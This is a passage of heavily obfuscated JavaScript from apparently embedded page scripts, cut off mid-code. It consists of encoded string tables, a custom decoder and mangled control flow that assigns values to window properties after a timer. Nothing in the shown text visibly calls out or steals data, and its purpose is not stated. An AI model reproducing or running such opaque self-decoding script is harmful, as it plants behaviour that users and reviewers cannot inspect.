OmFJAmu[Nbwx3oB>0x32?Nbwx3oB>0xf7?Nbwx3oB+0xc:Nbwx3oB<0xf7?Nbwx3oB>0x32?Nbwx3oB>0x32?Nbwx3oB-0x33:Nbwx3oB+0x2e:Nbwx3oB+0x19:Nbwx3oB-0x11:Nbwx3oB-0x2c]}void(Nbwx3oB=(wSMA9fQ(ZH7Vah(0x9f))(CjQYRU5),GzbCdqC[Nr5s_b[ZH7Vah(0x48)](ZH7Vah(0x3d),BtUOc_(0xf0))](Nr5s_b(ZH7Vah(0xd8)))),window[Nr5s_b.call(ZH7Vah(0x3d),0x9d)][Nr5s_b(0x34)]=Nbwx3oB)}},0x0),0x3e8))}}};function wSMA9fQ(Nbwx3oB){var ZH7Vah;function HZR9NP(Nbwx3oB){return OmFJAmu[Nbwx3oB<-0x3e?Nbwx3oB+0x40:Nbwx3oB<0x87?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB>-0x3e?Nbwx3oB+0x3d:Nbwx3oB+0x4c:Nbwx3oB-0x24:Nbwx3oB-0xf:Nbwx3oB-0x1:Nbwx3oB+0x2b]}ZH7Vah=ZH7Vah;switch(Nbwx3oB){case phTazKE.xyVmvB()?-0xec:void 0x0:return UD7eQs[BtUOc_(0xf2)]||M_SB3lT[BtUOc_(0xf2)];case!phTazKE.nzKv2Q()?0x7c:0x326:ZH7Vah=Nr5s_b(0x9d)||M_SB3lT[Nr5s_b(BtUOc_(0xf3))+BtUOc_(0xf4)];break;case-BtUOc_(0xf5):return UD7eQs.rl||M_SB3lT.rl;case-0x2bc:ZH7Vah=Nr5s_b(0x9e)||M_SB3lT[Nr5s_b[BtUOc_(0x61)](BtUOc_(0x56),0x9e)];break;case 0x5f:return UD7eQs[Nr5s_b[BtUOc_(0x63)](void 0x0,[0x9f])]||M_SB3lT[Nr5s_b(0x9f)];case 0x224:return UD7eQs[Nr5s_b(0xa0)]||M_SB3lT[Nr5s_b(0xa0)];case phTazKE.nzKv2Q()?-0xe6:null:ZH7Vah=Nr5s_b(BtUOc_(0xf6))||M_SB3lT[Nr5s_b[BtUOc_(0x63)](void 0x0,[0xa1])];break;case!(phTazKE.ONvyAW_[Nr5s_b(0x2f)](0x5)=='b')?HZR9NP(-0x33):-0xc:return UD7eQs[Nr5s_b(0xa2)]||M_SB3lT[Nr5s_b(0xa2)];case-0x1a0:ZH7Vah=Nr5s_b(0xa3)||M_SB3lT[Nr5s_b.call(BtUOc_(0x56),0xa3)];break;case!phTazKE.ZLw2KF()?null:-0x35e:return UD7eQs[Nr5s_b(0xa4)]||M_SB3lT[Nr5s_b(BtUOc_(0xf7))];case!phTazKE.xiUozGf()?0x7e:0xcc:return UD7eQs[Nr5s_b(0xa5)]||M_SB3lT[Nr5s_b.apply(HZR9NP(-0x33),[0xa5])];case-0x216:ZH7Vah=Nr5s_b.call(HZR9NP(-0x33),0xa6)||M_SB3lT[Nr5s_b(0xa6)];break;case 0x112:ZH7Vah=Nr5s_b(0xa7)||M_SB3lT[Nr5s_b(0xa7)];break;case phTazKE.ZLw2KF()?-BtUOc_(0xbd):null:ZH7Vah=Nr5s_b(0xa8)||M_SB3lT[Nr5s_b(HZR9NP(0x6f))];break;case 0x94:ZH7Vah=Nr5s_b(0xa9)||M_SB3lT[Nr5s_b.apply(BtUOc_(0x56),[0xa9])];break;case-0x25e:return UD7eQs[Nr5s_b(0xaa)]||M_SB3lT[Nr5s_b(BtUOc_(0xf9))];case-0x128:ZH7Vah=L1uGIgC||M_SB3lT[Nr5s_b(0xab)];break;case-0x198:return UD7eQs[Nr5s_b(0xac)]||M_SB3lT[Nr5s_b.apply(void 0x0,[0xac])];case-0xc7:return UD7eQs[Nr5s_b(0xad)]||M_SB3lT[Nr5s_b(0xad)];case!phTazKE.xiUozGf()?-0xad:0x3d:return UD7eQs[Nr5s_b(0xae)]||M_SB3lT[Nr5s_b(0xae)];case-HZR9NP(0x71):ZH7Vah=Nr5s_b(0xaf)||M_SB3lT[Nr5s_b[HZR9NP(-0x28)](void 0x0,BtUOc_(0xfb))];break;case-HZR9NP(0x73):return UD7eQs[Nr5s_b(BtUOc_(0xfd))]||M_SB3lT[Nr5s_b[BtUOc_(0x63)](void 0x0,[0xb0])];case phTazKE.o4Lrg8>-0x33?0x21:-0x22:ZH7Vah=Nr5s_b(HZR9NP(0x75))||M_SB3lT[Nr5s_b[BtUOc_(0x61)](void 0x0,HZR9NP(0x75))];break;case-0x32b:ZH7Vah=Nr5s_b(0xb2)||M_SB3lT[Nr5s_b(HZR9NP(0x76))];break;case-0x30f:return UD7eQs[Nr5s_b(BtUOc_(0xd7))]||M_SB3lT[Nr5s_b(BtUOc_(0xd7))];case phTazKE.xiUozGf()?-0x1f7:null:return UD7eQs[Nr5s_b(0xb4)]||M_SB3lT[Nr5s_b(0xb4)];case phTazKE.ERaZV85>-BtUOc_(0x66)?-0x1aa:BtUOc_(0x56):return UD7eQs[Nr5s_b(0xb5)]||M_SB3lT[Nr5s_b(0xb5)];case HZR9NP(0x77):ZH7Vah=Nr5s_b(0xb6)||M_SB3lT[Nr5s_b(0xb6)];break;case 0x56:ZH7Vah=Nr5s_b(HZR9NP(0x78))||M_SB3lT[Nr5s_b(HZR9NP(0x82))+Nr5s_b.call(HZR9NP(-0x33),0xb9)+'l'];break;case!(phTazKE.ERaZV85>-0x4a)?BtUOc_(0x102):0xdc:return UD7eQs[Nr5s_b(0xba)]||M_SB3lT[Nr5s_b(0xba)];case 0x693:ZH7Vah=Nr5s_b(HZR9NP(0x7a))||M_SB3lT[Nr5s_b(BtUOc_(0x103))];break;case phTazKE.ERaZV85>-BtUOc_(0x66)?0x56e:0x1f:return UD7eQs[Nr5s_b(0xbc)]||M_SB3lT[Nr5s_b(0xbc)];case 0x1454:return UD7eQs[Nr5s_b(HZR9NP(0x7b))]||M_SB3lT[Nr5s_b(HZR9NP(0x7b))];case 0x141c:ZH7Vah=Nr5s_b(0xbe)||M_SB3lT[Nr5s_b(0xbe)];break;case 0xded:return UD7eQs[Nr5s_b(BtUOc_(0x105))]||M_SB3lT[Nr5s_b(BtUOc_(0x105))];case 0x12a2:return UD7eQs[Nr5s_b(0xc0)]||M_SB3lT[Nr5s_b(0xc0)];case!phTazKE.xiUozGf()?0x30:0x186:return UD7eQs[Nr5s_b(0xc1)]||M_SB3lT[Nr5s_b(HZR9NP(0xf))];case!(phTazKE.o4Lrg8>-0x33)?0x9f:0xd78:return UD7eQs[Nr5s_b(BtUOc_(0x106))]||M_SB3lT[Nr5s_b.call(BtUOc_(0x56),BtUOc_(0x106))];case!phTazKE.nzKv2Q()?-BtUOc_(0x107):0xbbd:ZH7Vah=Nr5s_b(0xc3)||M_SB3lT[Nr5s_b(0xc3)];break;case 0x1c3:ZH7Vah=Nr5s_b(BtUOc_(0x108))||M_SB3lT[Nr5s_b(HZR9NP(0x7f))];break;case!phTazKE.VEiJiv()?-HZR9NP(0x56):0xb3f:ZH7Vah=Nr5s_b(0xc5)||M_SB3lT[Nr5s_b(0xc5)];break;case phTazKE.ERaZV85>-BtUOc_(0x66)?0x969:-HZR9NP(-0x3c):return UD7eQs[Nr5s_b(HZR9NP(0x80))]||M_SB3lT[Nr5s_b(0xc6)];case 0x40c:ZH7Vah=Nr5s_b(0xc7)||M_SB3lT[Nr5s_b(0xc8)+Nr5s_b(HZR9NP(0x81))];break;case 0xec4:return UD7eQs[Nr5s_b[BtUOc_(0x63)](HZR9NP(-0x33),[BtUOc_(0x10b)])+Nr5s_b(0xca)+'te']||M_SB3lT[Nr5s_b(0xcb)];case phTazKE.nzKv2Q()?0x4e4:0x77:ZH7Vah=Nr5s_b(0xcc)||M_SB3lT[Nr5s_b(0xcc)];break;case 0xbbb:ZH7Vah=Nr5s_b(BtUOc_(0x10c))+'te'||M_SB3lT[Nr5s_b(0xce)];break;case 0x13e6:return UD7eQs[Nr5s_b(0xcf)]||M_SB3lT[Nr5s_b(0xcf)]}return UD7eQs[ZH7Vah]||M_SB3lT[ZH7Vah]}OoWCaQ(TsiyzEb,BtUOc_(0x52));function TsiyzEb(...Nbwx3oB){typeof(Nbwx3oB.length=0x1,Nbwx3oB[0x1b]=Nbwx3oB[BtUOc_(0x52)],Nbwx3oB[0x1b]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',Nbwx3oB[BtUOc_(0x7a)]=''+(Nbwx3oB[BtUOc_(0x4c)]||''),Nbwx3oB.CGQQEud=Nbwx3oB[BtUOc_(0x7a)].length,Nbwx3oB.yXCu0Hg=[],Nbwx3oB[BtUOc_(0x10e)]=BtUOc_(0x4c),Nbwx3oB[BtUOc_(0x10d)]=0x0,Nbwx3oB[0x7]=-0x1);for(let ZH7Vah=BtUOc_(0x4c);ZH7Vah<Nbwx3oB.CGQQEud;ZH7Vah++){Nbwx3oB[BtUOc_(0x59)]=Nbwx3oB[0x1b].indexOf(Nbwx3oB[0x2][ZH7Vah]);if(Nbwx3oB[0x9]===-0x1){continue}if(Nbwx3oB[BtUOc_(0x55)]<0x0){Nbwx3oB[0x7]=Nbwx3oB[BtUOc_(0x59)]}else{typeof(Nbwx3oB[BtUOc_(0x55)]+=Nbwx3oB[BtUOc_(0x59)]*0x5b,Nbwx3oB.b4IzxNT|=Nbwx3oB[BtUOc_(0x55)]<<Nbwx3oB[BtUOc_(0x10d)],Nbwx3oB[BtUOc_(0x10d)]+=(Nbwx3oB[0x7]&0x1fff)>0x58?0xd:0xe);do{void(Nbwx3oB.yXCu0Hg.push(Nbwx3oB.b4IzxNT&0xff),Nbwx3oB.b4IzxNT>>=0x8,Nbwx3oB[BtUOc_(0x10d)]-=0x8)}while(Nbwx3oB[BtUOc_(0x10d)]>BtUOc_(0x55));Nbwx3oB[BtUOc_(0x55)]=-BtUOc_(0x52)}}if(Nbwx3oB[BtUOc_(0x55)]>-BtUOc_(0x52)){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<-0x25?Nbwx3oB-0x16:Nbwx3oB<-0x25?Nbwx3oB-0x54:Nbwx3oB>-0x25?Nbwx3oB<0xa0?Nbwx3oB>-0x25?Nbwx3oB>-0x25?Nbwx3oB+0x24:Nbwx3oB+0x40:Nbwx3oB-0x32:Nbwx3oB+0x2f:Nbwx3oB-0x62]},0x1);Nbwx3oB[BtUOc_(0x10f)].push((Nbwx3oB[BtUOc_(0x10e)]|Nbwx3oB[BtUOc_(0x55)]<<Nbwx3oB.tbcFT5)&HZR9NP(0x50))}return dLlwjG(Nbwx3oB[BtUOc_(0x10f)])}function Nr5s_b(OmFJAmu,Nbwx3oB,ZH7Vah,HZR9NP=TsiyzEb,IYhlBtJ=Iomebyj){if(ZH7Vah){return Nbwx3oB[Iomebyj[ZH7Vah]]=Nr5s_b(OmFJAmu,Nbwx3oB)}else{if(Nbwx3oB){[IYhlBtJ,Nbwx3oB]=[HZR9NP(IYhlBtJ),OmFJAmu||ZH7Vah]}}return Nbwx3oB?OmFJAmu[IYhlBtJ[Nbwx3oB]]:Iomebyj[OmFJAmu]||(ZH7Vah=(IYhlBtJ[OmFJAmu],HZR9NP),Iomebyj[OmFJAmu]=ZH7Vah(J1VxCCN[OmFJAmu]))}function qCmmko9(){return[0x0,0x80,'length','xrobJx',0x3f,0xc,0x1,0x1f,0xf,0x7,void 0x0,0x5,0x3,0x9,0xa,0x27,0xec,0x13,0x12,'xt_nCa',0x14,'call','jajXFI7','apply','biomVPs',0x17,0x4a,0x2d,0x2e,0x30,0x1e,0x48,0x40,'GM5Ttb',0x4d,'peuryu',0x46,'O4UlAdm',0xe6,0xb,'TBToFt',null,0x47,0x71,'XwSnKR',0x6c,0x2,0x6,0x37,0x138,'D','le',0x23,0xd,0xe,0x4e,'aI','c',0x2f,'cAjOTC',0x3c,'t','o','a',0x33,0x4c,0x50,0x6b,'l',0x45,!0x1,0x1a0,0x7b,'u','i',0x2f8,0xc1,'ay',0x60,0x1a,'C',0xd5,'p','aE',0x21,'r','aY','b',0x121,0x85,'e',0x200,0x5d,0x35,'q','g','f','h',0x3b,0x22,0x87,'bs','V',0x4f,'aH',0x94,'ap','F',0x56,0x41,!0x0,'W',0x38,0x110,0x65,'dbmjou',0xff,0x4b,'T','aa','aS',0x1fe,0x171,'aO',0x8,0xe0,0x25,0x7d,0x279,0x95,'m',0x24,0x103,0x54,0x7f,0x3a,0xab,0x2ad,0x59,0xb3,0x67,'cb',0xd7,0x2f1,0x76,'k',0x62,0x34,'d',0xa5,0x79,0xe3,'ae','ai','an',0x4,0x1aa,0x5e,0x89,'j',0xed,'aB',0x2b,0x32b,0x9a,0x9c,'$',0x8c,'on',0xeb,0xa1,0xa4,0xa8,0xaa,0x39c,0xaf,0x3d0,0xb0,0xb1,0xb2,0x3e9,0xb7,0x96,0xbb,0xbd,0xbf,0xc2,0x82,0xc4,0xc6,0xc9,0xb8,0xcd,'tbcFT5','b4IzxNT','yXCu0Hg']}function ke4Q78(OmFJAmu,Nbwx3oB){var ZH7Vah=function(){return OmFJAmu(...arguments)};Object['defineProperty'](ZH7Vah,'length',{'value':Nbwx3oB,'configurable':true});return ZH7Vah}
//]]>

</script>
<script>
//<![CDATA[
var CzU7NIs,g89NvAU,_tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL,O7wAZQh,R5ywPV,KF0eKY,vKyuN8r,KhAlBr5,gBtW2Ho,p1cSL3,aU61xnm,LacNWn,BhvIj6j,I91dk0,AEBxFs;function RltnQSh(g89NvAU){return CzU7NIs[g89NvAU>0xc3?g89NvAU-0x2:g89NvAU-0x3d]}CzU7NIs=p0YoTPm.call(this);function o7OjjQ(g89NvAU,_tKJkz7){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x84?g89NvAU>0x84?g89NvAU+0x4b:g89NvAU>-0x3?g89NvAU+0x2:g89NvAU-0x49:g89NvAU-0x43]},0x1);Object.defineProperty(g89NvAU,NRCguj(-0x2),{value:_tKJkz7,configurable:!0x0});return g89NvAU}var YcOkCMw=[],AY4Ew6=RltnQSh(0x41),FMBDAT=bpw8rMw(()=>{var CzU7NIs=['fP1Kd','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{BQP*YXX1H}<V;wS>EQP9XCjAxyzWk;UqH=.|d;)+,UyXdvMyY|]|coG?xC(B;CM?Ifa7cnD5G?<|pKUD];+yi]+a.Bu2{I6g*{[;Z.D2c=w9dwV*1TC<nil>JHylN(M8H{l!YxMRzWmie|0r&cQFTxt8,d,n[|%iw$^bLTP,<m/#;]zT*}@bL5a;Iq/&og22+V*QV<ZM=@r%`4!w<)vqnp?61#w/pG$c.2x3Qr`byo@/?;4c%hQ{iZB&F`<H[$y9&O91om5_1s=&Y$F)&R@7jZBxIE<RT;Rf.qx3Q5`aF^r0M~3J%Q^;mz2+fqqaM}KOw.^>V?7Of!=]0$y"yFQ;mEUc=|<P1r%X%J9_on7$J3]gCS$X%8Pvne5{f5=U)x#903mHl>q?2hqI+}KU!N.fYBEYJIpU)YRS38^rm1a(gatl;M!q!.jPn}?Ox?r%`C$,|7vGlj%9f=[OI(TS]muxi5f+xvneMR2R*i6FTJ)/.E*@)bIY6)v3QEjsFt+Gk%yTzq[[pja(g7=l;n%?#U^=V>qcfZ^@)bIU6%.QV+LZ2_r%`4!w<(C','MP@G``]o8I1&G[uo)/4JSmD#`TycfmGYmls=C1:iw#M{A','a852b,uC','`fR>h>/B','d8_1l`;B','?in<=[oC','GEvJb','{I!f]*gC','Zr1K','^D0={<oC','SP(g,[h;G','krefZ','2Xn<v;&YG','pl#xho%dG','eP(g,[h;G','^D0={<{Y;R','uaIJ?[A','d8_1l`|dG$,x@^Vo','=iH<R[c0aU6','dM;I','dPM=a^UC','pzTg0l?dE','j)H2sjeC','.%Z2B1TNG','M}Ies4%jE','Vu),i2UC','dPM=a^JTE$Y.GF','kRmf3+_{&$f.?m!Qf8Lgv)N1g1*u+x3V42/2b','42/2b','f8X<b,lTH','=iH<R[9B','32VK',',z_1Z','L8W38n2Y<!b6/EMmKB','^D(gf78C<R','2X01nvoC','PP)Fd','RP^IZ','SdzIe','ZuDg?[A','"fmf$6/NH','vt01e,v;XR','y5)=8=(?RT','rMn<`*6e;R','?z_1g,mC','wM^1t)0C','9oefB.cC','ZP;I','dMf<M<MC','*zbgmv^HL%r&98M','<1mfo@Rv~H!/=E','=i,<v;A','SU7g,<#NwS60B','12"DM:eelT','dMf<M<BTbU','|k/2Z<+0H','rr3<V<UC','12u,G?"@G','tiH<R[A','=i,<v;$A','rr<=l/wC','IEFKd','_zwJ','EEVK7=Z;;R','>z,<L:mC','HU7g)*+{b%o!PjimK#Dgh`A','(2^I}@/Ny#!/B','kt01e,v;o!c%i9:mDjzah>eeb%?+%8:m','32AxP:wC',',GDgZ','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<~*;R','dP@Jv)ceG','xoef9_tjG','2X01nv{Y<!t/B','12"DM:SC','(2^I}@yC','0a(Id','32AxP:P1bR60B','*zbgmvaC','$zo/5+UC','brWf~<"@qU','_q.Je,]@G','arU=i>ueG','gzzgh`A','kz0=r@A','f5bgY','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','tG>f]*yC','jrWfU<eY2TEv/8M','X,jg/w*N2T5','Q5zg7=YC','ePVKH:we2$,/B','=imfo@s0W$8&PyO','0z$G','=imfo@):W$Rz@P_oKB','e5/2Y','~OVK','ar%2L:7;G','5a$Jf>4C','nrNKr2UC','%2H<c,A','nrNKr2JTc%j3pE',';i_1[[A','9on<`*MC<R','toX<5+ges74EO9wn3o_1@[A','[i/2s)@Yg#c.B','EE0=f,i@qU','EE0=f,3B','EE0=f,xB','jrzId','EE0=f,F*2$9/B','8DVKa','Y2~zT','vzbgN:8eG','=7U==[${lT','vz.Jn`A','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','7!zI;wuC','prFK','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','32#c7=:Y<R','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','4G0d66:SpO','qU}/[<4SIKp/<7kfIB','Auq=5.{iz2v7K[zic2G3j2#z1Tt','LaZerz[dQ&V%?O]i9)P288}ik5wVkbTb','u!f2Z`}Mj$fYlQhY:z.xFw[5P&Y!,mWp7,U3(w=5R#KD%wAk','Uu,0^txjfP`g)D','V),J?!]igJ&/AQL','_tOHVyLN%P/Ejy4q','pMJ;|7:MR8g*]OBq^7lfG8aI8LM32Nek0oP<[5ceB&{+qZO','XPU=>[aC','z5t<x4yuG',',ws3cjR*G','rrjdX,zvE','dP(gt@mCmUW6GF',']DwJb','!Rigko?B','jrIJ','2X01CuyC','Zrefe','l54Jb','I%Gf?[H[R#j/[88j','jrWf=[${lT','PP7g{<qC','Yi,<b,bT=!rx]x7j'],g89NvAU,_tKJkz7,NRCguj;g89NvAU=CzU7NIs;for(_tKJkz7=0x10;_tKJkz7%0x4===0x0;_tKJkz7++){var QkXdLx=0x0;CzU7NIs=g89NvAU=g89NvAU.concat(bpw8rMw(()=>{var CzU7NIs;QkXdLx++;if(QkXdLx===0x1){return[]}for(CzU7NIs=0x26;CzU7NIs;CzU7NIs--)g89NvAU.unshift(g89NvAU.pop());return[]},0x0)())}for(NRCguj=0x18;NRCguj;NRCguj--)g89NvAU.unshift(g89NvAU.pop());return AY4Ew6?CzU7NIs.pop():AY4Ew6++,CzU7NIs},0x0)();function WdxOZS(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(g89NvAU=WdxOZS()||{},_tKJkz7=g89NvAU.TextDecoder,NRCguj=g89NvAU.Uint8Array,QkXdLx=g89NvAU.Buffer,Mq9IbO=g89NvAU.String||String,khTc4I=g89NvAU.Array||Array,NZMnNdG=bpw8rMw(()=>{var g89NvAU=new khTc4I(0x80),_tKJkz7,NRCguj;!(_tKJkz7=Mq9IbO.fromCodePoint||Mq9IbO.fromCharCode,NRCguj=[]);return bpw8rMw(QkXdLx=>{var khTc4I,NZMnNdG,i_tDcD5,gam_fuL;typeof(i_tDcD5=QkXdLx[RltnQSh(0x3d)],NRCguj.length=0x0);for(gam_fuL=0x0;gam_fuL<i_tDcD5;){NZMnNdG=QkXdLx[gam_fuL++];if(NZMnNdG<=0x7f){khTc4I=NZMnNdG}else{if(NZMnNdG<=0xdf){var O7wAZQh=bpw8rMw(QkXdLx=>{return CzU7NIs[QkXdLx>0xa3?QkXdLx-0x0:QkXdLx-0x1d]},0x1);khTc4I=(NZMnNdG&O7wAZQh(0x7b))<<O7wAZQh(0x1f)|QkXdLx[gam_fuL++]&RltnQSh(0x3e)}else{if(NZMnNdG<=0xef){khTc4I=(NZMnNdG&RltnQSh(0xa3))<<0xc|(QkXdLx[gam_fuL++]&RltnQSh(0x3e))<<0x6|QkXdLx[gam_fuL++]&0x3f}else{if(Mq9IbO.fromCodePoint){khTc4I=(NZMnNdG&0x7)<<RltnQSh(0x5e)|(QkXdLx[gam_fuL++]&0x3f)<<0xc|(QkXdLx[gam_fuL++]&0x3f)<<RltnQSh(0x3f)|QkXdLx[gam_fuL++]&RltnQSh(0x3e)}else{typeof(khTc4I=RltnQSh(0x3e),gam_fuL+=0x3)}}}}NRCguj.push(g89NvAU[khTc4I]||(g89NvAU[khTc4I]=_tKJkz7(khTc4I)))}return NRCguj.join('')},0x1)},0x0)(),o7OjjQ(t5Xxd5d,RltnQSh(0x40)));function t5Xxd5d(...g89NvAU){var Mq9IbO=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x70?g89NvAU<0x70?g89NvAU<0x70?g89NvAU>0x70?g89NvAU-0xe:g89NvAU<-0x17?g89NvAU+0x5e:g89NvAU<-0x17?g89NvAU+0x3a:g89NvAU<0x70?g89NvAU+0x16:g89NvAU+0x2f:g89NvAU-0x3:g89NvAU+0x48:g89NvAU-0x3]},0x1);void(g89NvAU[RltnQSh(0x3d)]=Mq9IbO(-0x13),g89NvAU.oS52it=-0x43);if(typeof _tKJkz7!=='undefined'&&_tKJkz7){var khTc4I=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x52?g89NvAU<0x35?g89NvAU<0x35?g89NvAU>0x35?g89NvAU-0x5c:g89NvAU<-0x52?g89NvAU-0x28:g89NvAU>-0x52?g89NvAU+0x51:g89NvAU-0x30:g89NvAU+0x2d:g89NvAU+0x49:g89NvAU-0x25]},0x1);return new _tKJkz7().decode(new NRCguj(g89NvAU[khTc4I(-0x4d)]))}else{return typeof QkXdLx!=='undefined'&&QkXdLx?QkXdLx.from(g89NvAU[0x0]).toString('utf-8'):NZMnNdG(g89NvAU[0x0])}}void(i_tDcD5=vuZen27(0x84),gam_fuL=vuZen27[RltnQSh(0x44)](void 0x0,[0x9]),O7wAZQh=vuZen27(RltnQSh(0x9e)),R5ywPV=vuZen27(0x41),KF0eKY=[vuZen27(0x10),vuZen27(0x9),vuZen27(RltnQSh(0x6b)),vuZen27(0x2f),vuZen27(0x36),vuZen27(RltnQSh(0x54)),vuZen27(0x4e),vuZen27(0x56),vuZen27(0x62),vuZen27(0x97),vuZen27.apply(RltnQSh(0x42),[0x9f])],vKyuN8r={Ju0G9Vx:vuZen27.call(RltnQSh(0x42),0xc),i5Vvxh:vuZen27(0xe),Yrk0ehY:vuZen27(RltnQSh(0x71)),[RltnQSh(0x76)]:vuZen27(0x11),i0yMG2c:vuZen27.call(RltnQSh(0x42),0x34),DWE4_4:vuZen27(0x40)},KhAlBr5=vuZen27(0xa),gBtW2Ho=bpw8rMw(()=>{var g89NvAU={SkqwGr:bpw8rMw((g89NvAU=vuZen27(0x9))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x54?g89NvAU<0x33?g89NvAU<0x33?g89NvAU<-0x54?g89NvAU-0x49:g89NvAU<0x33?g89NvAU>-0x54?g89NvAU>-0x54?g89NvAU<-0x54?g89NvAU+0x30:g89NvAU+0x53:g89NvAU-0x15:g89NvAU-0x41:g89NvAU+0x46:g89NvAU-0x34:g89NvAU-0x20:g89NvAU+0x55]},0x1);if(!gBtW2Ho.QjN3YR[_tKJkz7(-0x4f)]){gBtW2Ho.QjN3YR.push(-0x3)}return gBtW2Ho.QjN3YR[g89NvAU]},0x0),CIbhKIw:KhAlBr5,EvwJlD:RltnQSh(0x5c),B3sdEOi:[],v6Tr72W:bpw8rMw((g89NvAU=vuZen27(0x9))=>{if(!gBtW2Ho.B3sdEOi[0x0]){gBtW2Ho.B3sdEOi.push(-RltnQSh(0x4b))}return gBtW2Ho.B3sdEOi[g89NvAU]},0x0),MQqa2T:[],A6lAW4o:vuZen27(0xb),QjN3YR:[],kXDZuj:0x42,gPco6ta:bpw8rMw((g89NvAU=vuZen27(RltnQSh(0x96)))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x82?g89NvAU+0x64:g89NvAU<-0x5?g89NvAU-0x33:g89NvAU<0x82?g89NvAU>-0x5?g89NvAU>0x82?g89NvAU+0x44:g89NvAU>-0x5?g89NvAU>0x82?g89NvAU-0x38:g89NvAU<0x82?g89NvAU>-0x5?g89NvAU+0x4:g89NvAU-0x30:g89NvAU-0x3:g89NvAU+0x11:g89NvAU+0x1a:g89NvAU-0x6]},0x1);if(!gBtW2Ho.MQqa2T[_tKJkz7(0x0)]){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x55?g89NvAU<0xdc?g89NvAU-0x56:g89NvAU+0x57:g89NvAU+0x3]},0x1);gBtW2Ho.MQqa2T.push(NRCguj(0x81))}return gBtW2Ho.MQqa2T[g89NvAU]},0x0),TI84f3:vKyuN8r.Ju0G9Vx};return g89NvAU},0x0)());var qniVTLz,qTgR3w,mhgqRk4=function(){var CzU7NIs={e2QjGh:vuZen27.apply(void 0x0,[0xe])},g89NvAU,_tKJkz7;typeof(g89NvAU=function(){try{return window||global||new Function(vuZen27(0xd))()}catch(e){return _tKJkz7[CzU7NIs.e2QjGh](this)}},_tKJkz7=function(){try{return this}catch(e){return RltnQSh(0x86)}});return qTgR3w=_tKJkz7[vKyuN8r.i5Vvxh](this,jM3Nzp9),qniVTLz=g89NvAU[vuZen27(0xe)](this)}[vKyuN8r.Yrk0ehY]();typeof(p1cSL3=o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x4e?g89NvAU+0x4:g89NvAU<0x39?g89NvAU<-0x4e?g89NvAU-0x57:g89NvAU+0x4d:g89NvAU+0x10]},0x1);void(g89NvAU[RltnQSh(0x3d)]=0x2,g89NvAU[0xb9]=-0x4c);switch(pyca_b){case _tKJkz7(-0x45):return g89NvAU[0x0]+g89NvAU[0x1];case-_tKJkz7(-0x1b):return!g89NvAU[_tKJkz7(-0x49)]}},0x0),RltnQSh(0x4f)),aU61xnm=o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return 